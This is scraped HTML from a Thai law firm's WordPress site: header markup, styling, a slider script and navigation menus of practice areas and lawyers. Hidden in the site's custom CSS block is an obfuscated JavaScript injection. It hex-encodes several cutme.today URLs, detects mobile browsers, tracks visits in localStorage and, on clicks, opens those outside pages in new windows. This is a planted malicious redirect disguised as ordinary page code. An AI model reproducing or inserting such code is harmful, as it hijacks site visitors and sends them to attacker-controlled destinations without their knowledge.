					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.4.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Icon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Icon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Icon-300x300.png" />
<meta name="msapplication-TileImage" content="https://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Icon-300x300.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			section.elementor-section.elementor-top-section.elementor-element.elementor-element-8ff8246.elementor-section-stretched.elementor-section-full_width.elementor-section-height-default.elementor-section-height-default {
    display: none;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x77\x4d\x77\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x44\x4a\x62\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6b\x4c\x5a\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x57\x76\x43\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x7a\x55\x6b\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4e\x62\x51\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x69\x56\x69\x32\x63\x342','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6f\x5a\x6a\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x70\x67\x56\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x62\x50\x48\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<style type="text/css" title="dynamic-css" class="options-output">.gt3_delimiter1{height:45px;}.gt3_delimiter2{height:1em;}.gt3_delimiter2{border-color:#ffffff;}.gt3_delimiter3{height:1em;}.gt3_delimiter3{border-color:#ffffff;}.gt3_delimiter4{height:1em;}.gt3_delimiter4{border-color:#ffffff;}.gt3_delimiter5{height:1em;}.gt3_delimiter5{border-color:#ffffff;}.gt3_delimiter6{height:1em;}.gt3_delimiter6{border-color:#ffffff;}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>


<body class="archive tax-project_tag term-financing term-127 wp-theme-juris wp-child-theme-juris-child legal-analytics elementor-default elementor-kit-9" data-theme-color="#042c7b" >
    <div class="gt3_preloader gt3_linear-loading gt3_preloader_full gt3_preloader_image_on" style="background-color:#051c2c;" data-loading_type="linear"><div class="gt3_linear-loading-center"><div class="gt3_linear-loading-center-absolute"><img width="1777" height="400" style="width:222px;height: auto;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201777%20400'%3E%3C/svg%3E" alt="preloader" data-lazy-src="http://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo-White.png"><noscript><img width="1777" height="400" style="width:222px;height: auto;" src="http://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo-White.png" alt="preloader"></noscript><div class="gt3_linear-object gt3_linear-object_one" style="background-color:#ffffff;color:#e40036;"></div></div></div></div><div class='gt3_header_builder header_over_bg--tablet header_over_bg--mobile header_over_bg'><div class='gt3_header_builder__container'><div class='gt3_header_builder__section gt3_header_builder__section--top gt3_header_builder__section--hide_on_tablet gt3_header_builder__section--hide_on_mobile'><div class='gt3_header_builder__section-container container_full'><div class='top_left left header_side'><div class='header_side_container'><div class="gt3_header_builder_component gt3_header_builder_text_component"><p style="margin-left: 30px; margin-right: 10px; font-size: 14px;">488/49 Soi Sukhumvit 55 (Thonglor), Klongtan Nua Sub-district, Wattana District, Bangkok 10110 Thailand</p></div><div class="gt3_header_builder_component gt3_header_builder_delimiter_component gt3_delimiter2"></div><div class="gt3_header_builder_component gt3_header_builder_text_component"><p style="margin-left: 10px; font-size: 14px;"><span><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="dab3b4abafb3a8b3bfa99ab6bbbbaeb2bbb3b6bbb4bef4b9b5b7">[email&#160;protected]</a></span></p></div></div></div><div class='top_right right header_side'></div></div></div><div class='gt3_header_builder__section gt3_header_builder__section--middle gt3_header_builder__section--hide_on_tablet gt3_header_builder__section--hide_on_mobile'><div class='gt3_header_builder__section-container container_full'><div class='middle_left left header_side'><div class='header_side_container'><div class='logo_container sticky_logo_enable tablet_logo_enable mobile_logo_enable'><a href='https://laathailand.com/'><img width="1777" height="400" class="default_logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201777%20400'%3E%3C/svg%3E" alt="logo" style="height:50px;" data-lazy-src="http://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo-White.png"><noscript><img width="1777" height="400" class="default_logo" src="http://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo-White.png" alt="logo" style="height:50px;"></noscript><img width="1777" height="400" class="sticky_logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201777%20400'%3E%3C/svg%3E" alt="logo" style="height:50px;" data-lazy-src="http://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo.png"><noscript><img width="1777" height="400" class="sticky_logo" src="http://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo.png" alt="logo" style="height:50px;"></noscript><img width="1777" height="400" class="tablet_logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201777%20400'%3E%3C/svg%3E" alt="logo" data-lazy-src="http://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo-White.png"><noscript><img width="1777" height="400" class="tablet_logo" src="http://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo-White.png" alt="logo"></noscript><img width="1777" height="400" class="mobile_logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201777%20400'%3E%3C/svg%3E" alt="logo" data-lazy-src="http://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo-White.png"><noscript><img width="1777" height="400" class="mobile_logo" src="http://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo-White.png" alt="logo"></noscript></a></div><div class="gt3_header_builder_component gt3_header_builder_delimiter_component gt3_delimiter1"></div><div class="gt3_header_builder_component gt3_header_builder_text_component"><p style="font-size: 30px; font-weight: 400; margin-left: 18px; font-family: Libre Baskerville;"><a href="tel:66818901968">+66 (0) 8 1890 1968 </a> <a href="tel:+14154501085">US +1-415-450-1085</a></p></div><div class="gt3_header_builder_component gt3_header_builder_text_component"><p><a class="gt3_icon_link gt3_custom_color" href="https://laathailand.com/contact/" target="_self" data-color="currentcolor" data-hover-color="#ffffff" data-bg-color="transparent" data-hover-bg-color="#1d40ca" data-border-color="currentcolor" data-hover-border-color="#1d40ca" style="margin-left: 25px; font-size: 1em; font-weight: bold; line-height: 3em; display: inline-block; padding: 0 1.7em; border: 2px solid currentcolor;">Contact Us <i class="gt3_icon_arrow_custom"></i></a></p></div></div></div><div class='middle_right right header_side'><div class='header_side_container'><div class="gt3_header_builder_component gt3_header_builder_menu_component"><nav class="main-menu main_menu_container menu_line_enable"><ul id="menu-main-menu-legal-analytics" class="menu"><li id="menu-item-2023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2023"><a href="https://laathailand.com/"><span>Home</span></a></li>
<li id="menu-item-2011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2011"><a href="https://laathailand.com/about/"><span>About</span></a></li>
<li id="menu-item-2654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2654"><a href="https://laathailand.com/ourpeople"><span>Our People</span></a>
<ul class="sub-menu">
	<li id="menu-item-2325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2325"><a href="https://laathailand.com/lawyers/douglas-mancill/"><span>Douglas Mancill</span></a></li>
	<li id="menu-item-2754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2754"><a href="https://laathailand.com/lawyers/deena-goodman/"><span>Deena Goodman</span></a></li>
	<li id="menu-item-2822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2822"><a href="https://laathailand.com/lawyers/tara-attanasio/"><span>Tara Attanasio</span></a></li>
</ul>
</li>
<li id="menu-item-2072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2072"><a href="#"><span>Practices</span></a>
<ul class="sub-menu">
	<li id="menu-item-2058" class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2058"><a href="https://laathailand.com/practice/anti-corruption/"><span>Anti-Corruption</span></a></li>
	<li id="menu-item-2059" class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2059"><a href="https://laathailand.com/practice/anti-money-laundering/"><span>Anti-Money Laundering</span></a></li>
	<li id="menu-item-2060" class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2060"><a href="https://laathailand.com/practice/anti-trust-and-trade-competition-regulation/"><span>Anti-Trust &#038; Trade Competition Regulation</span></a></li>
	<li id="menu-item-2061" class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2061"><a href="https://laathailand.com/practice/commercial/"><span>Commercial</span></a></li>
	<li id="menu-item-2062" class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2062"><a href="https://laathailand.com/practice/construction-and-property/"><span>Construction &#038; Property</span></a></li>
	<li id="menu-item-2063" class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2063"><a href="https://laathailand.com/practice/company-formation-corporate-advice-corporate-secretarial-services/"><span>Company Formation, Corporate Advice &#038; Corporate Secretarial Services</span></a></li>
	<li id="menu-item-2064" class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2064"><a href="https://laathailand.com/practice/corporate-mergers-and-acquisitions/"><span>Corporate/M&#038;A</span></a></li>
	<li id="menu-item-2065" class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2065"><a href="https://laathailand.com/practice/data-protection-and-information-technology/"><span>Data Protection &#038; Information Technology</span></a></li>
	<li id="menu-item-2066" class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2066"><a href="https://laathailand.com/practice/dispute-resolution/"><span>Dispute Resolution</span></a></li>
	<li id="menu-item-2067" class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2067"><a href="https://laathailand.com/practice/employment-law/"><span>Employment Law</span></a></li>
	<li id="menu-item-2068" class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2068"><a href="https://laathailand.com/practice/financing-and-trade/"><span>Financing &#038; Trade</span></a></li>
	<li id="menu-item-2069" class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2069"><a href="https://laathailand.com/practice/franchising-agreements/"><span>Franchising Agreements</span></a></li>
	<li id="menu-item-2830" class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2830"><a href="https://laathailand.com/practice/gaming-legal-services-practice-group/"><span>Gaming Legal Services Practice Group</span></a></li>
	<li id="menu-item-2711" class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2711"><a href="https://laathailand.com/practice/hospitality/"><span>Hospitality</span></a></li>
	<li id="menu-item-2070" class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2070"><a href="https://laathailand.com/practice/insolvency-and-restructuring/"><span>Insolvency &#038; Restructuring</span></a></li>
	<li id="menu-item-2071" class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2071"><a href="https://laathailand.com/practice/investments-and-company-formation/"><span>Investments &#038; Company Formation</span></a></li>
	<li id="menu-item-2716" class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2716"><a href="https://laathailand.com/practice/work-permits-visas/"><span>Work Permits &#038; Visas</span></a></li>
</ul>
</li>
<li id="menu-item-2015" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2015"><a href="https://laathailand.com/news/"><span>News</span></a></li>
<li id="menu-item-2898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2898"><a href="https://laathailand.com/inquiries/"><span>Inquiries</span></a></li>
</ul></nav><div class="mobile-navigation-toggle"><div class="toggle-box"><div class="toggle-inner"></div></div></div></div></div></div></div></div><div class='gt3_header_builder__section gt3_header_builder__section--middle__tablet gt3_header_builder__section--show_on_tablet gt3_header_builder__section--hide_on_mobile'><div class='gt3_header_builder__section-container container_full'><div class='middle_left__tablet left header_side'><div class='header_side_container'><div class='logo_container sticky_logo_enable tablet_logo_enable mobile_logo_enable'><a href='https://laathailand.com/'><img width="1777" height="400" class="default_logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201777%20400'%3E%3C/svg%3E" alt="logo" style="height:50px;" data-lazy-src="http://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo-White.png"><noscript><img width="1777" height="400" class="default_logo" src="http://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo-White.png" alt="logo" style="height:50px;"></noscript><img width="1777" height="400" class="sticky_logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201777%20400'%3E%3C/svg%3E" alt="logo" style="height:50px;" data-lazy-src="http://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo.png"><noscript><img width="1777" height="400" class="sticky_logo" src="http://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo.png" alt="logo" style="height:50px;"></noscript><img width="1777" height="400" class="tablet_logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201777%20400'%3E%3C/svg%3E" alt="logo" data-lazy-src="http://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo-White.png"><noscript><img width="1777" height="400" class="tablet_logo" src="http://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo-White.png" alt="logo"></noscript><img width="1777" height="400" class="mobile_logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201777%20400'%3E%3C/svg%3E" alt="logo" data-lazy-src="http://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo-White.png"><noscript><img width="1777" height="400" class="mobile_logo" src="http://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo-White.png" alt="logo"></noscript></a></div></div></div><div class='middle_right__tablet right header_side'><div class='header_side_container'><div class="gt3_header_builder_component gt3_header_builder_menu_component"><nav class="main-menu main_menu_container menu_line_enable"><ul id="menu-main-menu-legal-analytics-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2023"><a href="https://laathailand.com/"><span>Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2011"><a href="https://laathailand.com/about/"><span>About</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2654"><a href="https://laathailand.com/ourpeople"><span>Our People</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2325"><a href="https://laathailand.com/lawyers/douglas-mancill/"><span>Douglas Mancill</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2754"><a href="https://laathailand.com/lawyers/deena-goodman/"><span>Deena Goodman</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2822"><a href="https://laathailand.com/lawyers/tara-attanasio/"><span>Tara Attanasio</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2072"><a href="#"><span>Practices</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2058"><a href="https://laathailand.com/practice/anti-corruption/"><span>Anti-Corruption</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2059"><a href="https://laathailand.com/practice/anti-money-laundering/"><span>Anti-Money Laundering</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2060"><a href="https://laathailand.com/practice/anti-trust-and-trade-competition-regulation/"><span>Anti-Trust &#038; Trade Competition Regulation</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2061"><a href="https://laathailand.com/practice/commercial/"><span>Commercial</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2062"><a href="https://laathailand.com/practice/construction-and-property/"><span>Construction &#038; Property</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2063"><a href="https://laathailand.com/practice/company-formation-corporate-advice-corporate-secretarial-services/"><span>Company Formation, Corporate Advice &#038; Corporate Secretarial Services</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2064"><a href="https://laathailand.com/practice/corporate-mergers-and-acquisitions/"><span>Corporate/M&#038;A</span></a></li>
